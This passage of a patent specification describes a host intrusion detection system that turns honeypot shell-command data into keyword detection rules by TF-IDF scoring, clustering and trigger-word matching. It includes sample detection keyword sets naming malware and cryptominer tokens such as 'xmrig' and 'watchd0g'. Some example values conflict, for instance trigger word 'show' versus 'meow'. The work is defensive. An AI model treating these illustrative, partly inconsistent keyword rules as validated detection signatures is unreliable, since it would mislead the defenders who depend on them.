
FIG. 8 illustrates a schematic diagram of compressing and merging a keyword set by the keyword cluster compression module in accordance with some embodiments of the present disclosure.

FIG. 8 illustrates a specific structure of the keyword cluster compression module 640 in the attack behavior determination subsystem 230. The target keyword set 645 may be obtained by the keyword cluster compression module 640. FIG. 8 illustrates a schematic diagram of compressing and merging candidate keyword sets by the keyword cluster compression module 640 in accordance with some embodiments of the present disclosure. The keyword cluster compression module 640 may include a clustering module

820 and a filtering module 840, as shown in FIG. 8, First, cluster compression is performed on the candidate keyword set by the clustering module 820 to obtain a keyword set cluster (as shown in FIG. 8), Keyword Set Cluster 1 825, Keyword Set Cluster 2 830 and Keyword Set Cluster 3 835. Each keyword set cluster comprises multiple groups of candidate keyword sets having similarity. The filter module 840 is configured to filter the active keyword set and the trigger words in the cluster of sets of keywords.

As shown in FIG. 8, Active Keyword Set 845 with Host ID 165 and Session ID 365 includes {meow; Selfrep}, and the trigger word is "meow"; Active Keyword Set 850 with Host ID 1 and Session ID 277 includes {meow; watchd0g}, and the trigger word is "meow"; Active Keyword Set 855 with Host ID 2 and a Session ID 365 includes {xmrig; minor}, the trigger word is "xmrig". Since Active Keyword Set 845 and Active Keyword Set 850 has the same trigger word of "meow", the two active keyword sets may be combined together for deduplication. Then a target keyword set 860 obtained after the combination includes {meow; Selfrep; watchdog}, it can be seen that the merged target keyword set includes all the words in the two active keyword sets, without duplication. Here, the session ID corresponding to the target keyword set 860 is illustrated to be the same as the session ID corresponding to the active keyword set 845, but it is just an example. Since the combination process is performed based on the trigger word, not the host ID and the session ID, the host ID and the session ID corresponding to the target keyword set 860 may be determined as the host ID and the session ID corresponding to the active keyword set 845 and/or the active keyword set 850.

The target keyword set(s) determined by the attack behavior determination subsystem 230 may be provided to the behavior detection subsystem 240. Each target keyword set may be considered as an attack behavior detection rule. The behavior detection subsystem 240 is configured to perform attack behavior detection on a target user host (for example, a target user host 140 in FIG. 1) based on at least one target keyword set.

In some embodiments, the behavior detection subsystem 240 may determine an attack behavior detection result on a target user host at least based on a degree of matching between at least one user instruction collected from the target user host and the at least one target keyword set, where the attack behavior detection result may indicate whether the attack behavior occurs. For example, a user instruction is matched to with a target keyword set. If the degree of matching between the user instruction and a certain target keyword set is high (for example, the degree of matching between the user instruction and a plurality of keywords in the certain target keyword set is high), it can be determined that the user instruction indicates appearance of an attack behavior corresponding to the certain target keyword set. The degree of matching may be determined based on a similarity level, which may be calculated by converting the character strings into vectors to determine a vector distance.

In some embodiments where each target keyword set of the at least one target keyword set includes a trigger word and at least one keyword, a degree of matching between a first user instruction collected from a target user host and a trigger word in at least one target keyword set is determined based at least upon a degree of match between at least one user instruction collected from the target user host and at least one set of target keywords. Specifically, for each target keyword set, a rule for trigger word matching is generated. For example, a hit is found if it is detected that a user instruction (for example, a Shell instruction) includes the trigger word. An attack behavior detection rule may also be generated for keywords in the target keyword set. For example, if it is detected that an executed user instruction includes a keyword in the target keyword set, it indicates that the keyword is hit.

In some embodiments, the attack behavior determining subsystem 230 may generate at least one attack behavior detection rule based on each of the at least one target keyword set, and issue the attack behavior detection rule to the behavior detection subsystem 240. Specifically, in the attack behavior determination subsystem 230, the target keyword set obtained after being processed by the keyword clustering compression module 640 is input to the detection rule generation module 650, so as to generate an attack behavior detection rule adapted to the HIDS. The detection rule generating module 650 generates at least one attack behavior detection rule from the at least one target keyword set.

By automatically converting attack behavior data 210 into a HIDS detection rule, it is possible to achieve automated detection of unknown threats, and to improve the attack behavior detection capability of the HIDS.

Figure 9:

FIG. 9 illustrates a flowchart for generating detection rules in accordance with some embodiments of the present disclosure.

FIG. 9 illustrates a flowchart of generating attack behavior detection rules 655 in accordance with some embodiments of the present disclosure. As shown in FIG. 9, it is assumed that the keyword cluster compression module 640 obtains a target keyword set 860 and a target keyword set 865. From the target keyword set 860, an attack behavior detection rule 910 having a trigger word 'show' may be determined, and from the target keyword set 865, an attack behavior detection rule 915 having a trigger word 'xmrig' may be determined. Rules of matching keywords in the target keyword sets may also be obtained, for example, including an attack behavior detection rule 920 of matching the keywords [meow; Selfrep; Watchd0g; . . . ]; and an attack behavior detection rule 925 of matching keywords [xmrig; miner; . . . ].

If it is determined that a first user instruction matches a first trigger word in a first target keyword set, a plurality of user instructions are obtained from the target user host based on the first user instruction. In some embodiments, the plurality of user instructions from the target user host are obtained based on the host ID and the session ID of the first user instruction. Based on the degree of matching between the plurality of user instructions and at least one keyword in the first target keyword set, an attack behavior detection result is determined. For example, if it is detected that the user instruction contains a trigger word, data with the consistent host ID and session ID of the current user instruction is filtered out from the data collected within a predetermined time (for example, 30 minutes). Then the number of types of keywords that hit an attack behavior detection rule in the data, for example, the number of hit keywords, is determined. If the number of types is greater than a predetermined threshold, then an alert is generated. For example, a user instruction is first matched to the trigger word rule. If it fails to hit the trigger word rule, the user instruction is ignored. If the trigger word rule is hit, it turns to perform matching to a keyword rule. If the keyword rule is hit, an alert is provided. If the keyword rule fails to hit, the user instruction is ignored. Here, filtering out the data within the predetermined period of time may be obtaining historical data within the predetermined period of time, and may also be collecting new data from the current point of time for the predetermined period of time, for example, collecting data within 30 minutes from the current point of time.

According to the technical solution of the present disclosure, the generation of an attack behavior detection rule may include filtering one or more target keyword sets for representing an attack behavior(s) or a malicious behavior(s) from the attack behavior data collected by honeypot hosts, each target keyword set including a keyword(s) extracted from an instruction sequence for initiating an attack behavior. The determination of the target keyword set also relies on the non-attack behavior data collected from the user hosts. By comparison with the keywords of the instruction sequence of the non-attack behavior data, the keywords that can accurately represent the attack behavior can be filtered out. In this way, using the attack behavior data from honeypots in connection with the non-attack behavior data from user hosts, attack behavior data of the honeypots can be automatically converted into rules for behavior detection, i.e., to perform target keyword matching.

Figure 10:

FIG. 10 illustrates a flowchart of detection rule issuance and adjustment in accordance with some embodiments of the present disclosure.

FIG. 10 provides a specific example of a rule issue process in accordance with some embodiments of the present disclosure. As shown in FIG. 10, after Attack Behavior Detection Rule 1 and Attack Behavior Detection Rule 2 are determined, the detection rule issue and adjusting module 660 may perform rule issue (for example, to issue a specific detection rule or a target keyword set). The issued attack behavior detection rules may be applied in a HIDS (e.g., HIDS 106 or HIDS 104 in FIG. 1). An alert result is provided when the HIDS detects an attack behavior according to the rules.

In some embodiments, the detection rule issue and adjusting module 660 may push the generated attack behavior detection rule to the HIDS for incremental update. In some embodiments, additional attack behavior data is collected from at least one honeypot host, and the currently existing attack behavior detection rules, e.g., the determined at least one target keyword set, are updated by the attack behavior determination subsystem 230 based on the additional attack behavior data for attack behavior detection. The additional attack behavior data may be collected regularly, periodically, or in real time, and the target keyword set may also be updated regularly, periodically, or in real time, so that the attack behavior detection rules may be continuously produced. For example, the attack behavior detection rule is iteratively updated every hour or every day, so that the HIDS may apply the latest attack behavior detection rule in time. As shown in FIG. 2, the determined target keyword sets may be further updated for different attack behavior data 210-1, . . . , 210-J based on the above embodiments. Updating of a target keyword set may include adding one or more new target keyword sets, adding, deleting, and/or modifying keywords or trigger words for existing target keyword sets, deleting an existing target keyword set, and so on. The updated behavior detection rules may continue to be issued and used for attack behavior detection on the target user host. In this way, honeypot hosts can continuously collect attack behavior data to update an attack behavior detection rules, so that new attack patterns can be tracked, and the security of a user host is continuously ensured.

In the solution of the present disclosure, since normal behavior data is used for initialization, the generated rule false alarm rate is relatively low. Meanwhile, the generated attack behavior detection rules have a generalization capability, and can be used to detect the changed behaviors in some malicious samples. The generated overall detection rules are used in the logic of first detecting a trigger word and then detecting a keyword(s), which can effectively improve the detecting efficiency in the user instruction sequences.

It should be understood that the example instruction sequences and rule code are given in the drawings and description for illustrative purposes only, not intended to imply any limitation on the scope of the disclosure. Embodiments of the disclosure may be similarly applied to any other type of instruction sequences and code.

Example Process

Figure 11:

FIG. 11 illustrates a flowchart of a method for attack behavior detection in accordance with some embodiments of the disclosure.

FIG. 11 illustrates a flowchart of a method 1100 for attack behavior detection, in accordance with some embodiments of the disclosure. As examples, the method 1100 may be implemented by an electronic device, for example, the attack behavior detection system 200 in FIG. 2.

As shown in FIG. 11, at block 1110, the electronic device obtains attack behavior data and non-attack behavior data, the attack behavior data being collected from at least one honeypot host, and the non-attack behavior data being collected from at least one user host.

At block 1120, according to keywords in the non-attack behavior data and keywords in the attack behavior data, the electronic device filters keywords from the attack behavior data to generate at least one attack behavior detection rule, wherein each attack behavior detection rule comprises at least one keyword for characterizing an attack behavior.

At block 1130, the electronic device performs attack behavior detection on a target user host based on the at least one attack behavior detection rule.

In some embodiments, filtering keywords from the attack behavior data to generate the at least one attack behavior detection rule comprises: determining a plurality of honeypot instruction sequence sets from the attack behavior data, each honeypot instruction sequence set comprising an instruction sequence from a session on a honeypot host; extracting a plurality of candidate keyword sets from the plurality of honeypot instruction sequence sets, respectively; determining at least one target keyword set from the plurality of candidate keyword sets based on appearance frequencies of respective keywords of the plurality of candidate keyword sets occurred in the keywords of the attack behavior data and the keywords of the non-attack behavior data, each target keyword set comprising at least one keyword for characterizing an attack behavior; and generating the at least one attack behavior detection rule from the at least one target keyword set, respectively.

In some embodiments, determining the at least one target keyword set from the plurality of candidate keyword sets comprises: determining importance scores of respective candidate keywords in the plurality of candidate keyword sets based on the appearance frequencies of respective keywords of the plurality of candidate keyword sets occurred in the keywords of the attack behavior data and the keywords of the non-attack behavior data, an importance score of a candidate keyword indicating a degree to which the candidate is capable of characterizing an attack behavior; and determining the at least one target keyword set from the plurality of candidate keyword sets based on the importance scores of the respective candidate keyword in the plurality of candidate keyword sets.

In some embodiments, the non-attack behavior data comprises a plurality of user instruction sequence sets collected from the at least one user host, and a plurality of reference keyword sets are respectively extracted from the plurality of user instruction sequence sets. In some embodiments, the determining an importance score of each keyword in the plurality of candidate keyword sets comprises: determining an inverse document frequency (IDF) of each candidate keyword of the plurality of candidate keyword sets within the plurality of reference keyword sets and within the plurality of candidate keyword sets; determining a word frequency (TF) of each candidate keyword of the plurality of candidate keyword sets within a corresponding candidate keyword set; and determining an importance score of each candidate keyword based on the IDF and TF of each candidate keyword of the plurality of candidate keyword sets.

In some embodiments, determining the at least one target keyword set from the plurality of candidate keyword sets based on the importance scores of the respective candidate keyword in the plurality of candidate keyword sets comprises: clustering the plurality of candidate keyword sets to obtain at least one keyword set cluster, each keyword set cluster comprising at least two candidate keyword sets; and for each keyword set cluster, selecting an active keyword set from at least two candidate keyword sets comprised in the keyword set cluster based on importance scores of the keywords comprised in the keyword set cluster, and determining a target keyword set based on the selected active keyword set.

In some embodiments, for each keyword set cluster, selecting an active keyword set from at least two candidate keyword sets comprised in the keyword set cluster comprises: for each candidate keyword set of the at least two candidate keyword sets, determining the number of keywords in the candidate keyword set with importance scores exceeding a first predetermined threshold; and selecting an active keyword set from the at least two candidate keyword sets based on the determined number of keywords with the importance scores exceeding the first predetermined threshold.

In some embodiments, determining the target keyword set based on the selected active keyword set comprises: deleting at least one keyword from the active keyword set based on a comparison between the importance sore of each keyword in the active keyword set and a second predetermined threshold, so as to obtain the target keyword set.

In some embodiments, determining the at least one target keyword set from the plurality of candidate keyword sets based on the importance score of each keyword in the plurality of candidate keyword sets comprises: determining a trigger word for the target keyword set based on at least one of the following: importance scores of respective keywords in the active keyword set, or a character length of the respective keywords.

In some embodiments, the at least one keyword set cluster comprises a plurality of keyword set clusters, and wherein determining the at least one target keyword set further comprises: if a trigger word of a first active keyword set and a trigger word of a second active keyword set in a plurality of active keyword sets selected for the plurality of keyword set clusters are the same, combining the first active keyword set and the second active keyword set to obtain a target keyword set, the target keyword set at least comprising the same trigger word.

In some embodiments, performing attack behavior detection on the target user host comprises: determining whether at least one user instruction collected from the target user host satisfies the at least one attack behavior detection rule; and determining an attack behavior detection result on the target user host based on the determination of whether the at least one user indication satisfies the at least one attack behavior detection rule, the attack behavior detection result indicating whether an attack behavior occurs.

In some embodiments, each of the at least one attack behavior detection rule comprises a trigger word and at least one keyword, and wherein determining whether at least one user instruction collected from the target user host satisfies the at least one attack behavior detection rule comprises: determining a degree of matching between a first user instruction collected from the target user host and a trigger word in the at least one target attack behavior detection rule; in response to a determination that the first user instruction matches a first trigger word in a first attack behavior detection rule, obtaining a plurality of user instructions from the target user host based on the first user instruction; and determining whether the first attack behavior detection rule is satisfied based on a degree of matching between the plurality of user instructions and at least one keyword in the first attack behavior detection rule.

In some embodiments, obtaining a plurality of user instructions from the target user host based on the first user instruction comprises: obtaining the plurality of user instructions from the target user host based on a host identifier and a session identifier of the first user instruction.

In some embodiments, the electronic device may further perform collecting additional attack behavior data from the at least one honeypot host; updating the at least one attack behavior detection rule based on the additional attack behavior data; and performing attack behavior detection on the target user host based on the updated at least one attack behavior detection rule.

Figure 12:

FIG. 12 illustrates a schematic block diagram of an apparatus for attack behavior detection in accordance with some embodiments of the present disclosure.

FIG. 12 illustrates a schematic structural block diagram of an apparatus 1200 for attack behavior detection in accordance with some embodiments of the present disclosure. The apparatus 1200 may be implemented in an electronic device, such as to implement the attack behavior detection system 200 of FIG. 2, or one or more subsystems therein. The various modules/components in the apparatus 1200 may be implemented by hardware, software, firmware, or any combination thereof.

As shown in FIG. 12, an apparatus 1200 comprises a data obtaining module 1210 configured to obtain attack behavior data and non-attack behavior data, the attack behavior data being collected from at least one honeypot host, and the non-attack behavior data being collected from at least one user host. The apparatus 1200 further includes a rule generation module 1220 configured to filter, according to keywords in the non-attack behavior data and keywords in the attack behavior data, keywords from the attack behavior data to generate at least one attack behavior detection rule, wherein each attack behavior detection rule comprises at least one keyword for characterizing an attack behavior. The apparatus 1200 further includes a behavior detection module 1230 configured to perform attack behavior detection on a target user host based on the at least one attack behavior detection rule.

In some embodiments, the rule generation module 1220 is configured to determine a plurality of honeypot instruction sequence sets from the attack behavior data, each honeypot instruction sequence set comprising an instruction sequence from a session on a honeypot host; extract a plurality of candidate keyword sets from the plurality of honeypot instruction sequence sets, respectively; determine at least one target keyword set from the plurality of candidate keyword sets based on appearance frequencies of respective keywords of the plurality of candidate keyword sets occurred in the keywords of the attack behavior data and the keywords of the non-attack behavior data, each target keyword set comprising at least one keyword for characterizing an attack behavior; and generate the at least one attack behavior detection rule from the at least one target keyword set, respectively.

In some embodiments, the rule generation module 1220 is configured to: determine importance scores of respective candidate keywords in the plurality of candidate keyword sets based on the appearance frequencies of respective keywords of the plurality of candidate keyword sets occurred in the keywords of the attack behavior data and the keywords of the non-attack behavior data, an importance score of a candidate keyword indicating a degree to which the candidate is capable of characterizing an attack behavior; and determine the at least one target keyword set from the plurality of candidate keyword sets based on the importance scores of the respective candidate keyword in the plurality of candidate keyword sets.

In some embodiments, the non-attack behavior data comprises a plurality of user instruction sequence sets collected from the at least one user host, and a plurality of reference keyword sets are respectively extracted from the plurality of user instruction sequence sets. In some embodiments, the rule generation module 1220 is further configured to: determine an inverse document frequency (IDF) of each candidate keyword of the plurality of candidate keyword sets within the plurality of reference keyword sets and within the plurality of candidate keyword sets; determine a word frequency (TF) of each candidate keyword of the plurality of candidate keyword sets within a corresponding candidate keyword set; and determine an importance score of each candidate keyword based on the IDF and TF of each candidate keyword of the plurality of candidate keyword sets.

In some embodiments, the rule generation module 1220 is configured to: cluster the plurality of candidate keyword sets to obtain at least one keyword set cluster, each keyword set cluster comprising at least two candidate keyword sets; and for each keyword set cluster, select an active keyword set from at least two candidate keyword sets comprised in the keyword set cluster based on importance scores of the keywords comprised in the keyword set cluster, and determine a target keyword set based on the selected active keyword set.

In some embodiments, for each candidate keyword set of the at least two candidate keyword sets, the rule generation module 1220 is configured to: determine the number of keywords in the candidate keyword set with importance scores exceeding a first predetermined threshold; and select an active keyword set from the at least two candidate keyword sets based on the determined number of keywords with the importance scores exceeding the first predetermined threshold.

In some embodiments, the rule generation module 1220 is configured to: delete at least one keyword from the active keyword set based on a comparison between the importance sore of each keyword in the active keyword set and a second predetermined threshold, so as to obtain the target keyword set.

In some embodiments, the rule generation module 1220 is configured to: determine a trigger word for the target keyword set based on at least one of the following: importance scores of respective keywords in the active keyword set, or a character length of the respective keywords.

In some embodiments, the at least one keyword set cluster comprises a plurality of keyword set clusters, and the rule generation module 1220 is configured to: if a trigger word of a first active keyword set and a trigger word of a second active keyword set in a plurality of active keyword sets selected for the plurality of keyword set clusters are the same, combine the first active keyword set and the second active keyword set to obtain a target keyword set, the target keyword set at least comprising the same trigger word.

In some embodiments, the behavior detection module 1230 is configured to: determine whether at least one user instruction collected from the target user host satisfies the at least one attack behavior detection rule; and determine an attack behavior detection result on the target user host based on the determination of whether the at least one user indication satisfies the at least one attack behavior detection rule, the attack behavior detection result indicating whether an attack behavior occurs.

In some embodiments, each of the at least one attack behavior detection rule comprises a trigger word and at least one keyword, and the rule generation module 1220 is configured to: determine a degree of matching between a first user instruction collected from the target user host and a trigger word in the at least one target attack behavior detection rule; in response to a determination that the first user instruction matches a first trigger word in a first attack behavior detection rule, obtain a plurality of user instructions from the target user host based on the first user instruction; and determine whether the first attack behavior detection rule is satisfied based on a degree of matching between the plurality of user instructions and at least one keyword in the first attack behavior detection rule.

In some embodiments, the behavior detection module 1230 is configured to: obtain the plurality of user instructions from the target user host based on a host identifier and a session identifier of the first user instruction.

In some embodiments, the rule generation module 1220 is further configured to: collect additional attack behavior data from the at least one honeypot host; updating the at least one attack behavior detection rule based on the additional attack behavior data. The behavior detection module 1230 is further configured to perform attack behavior detection on the target user host based on the updated at least one attack behavior detection rule.

Figure 13:
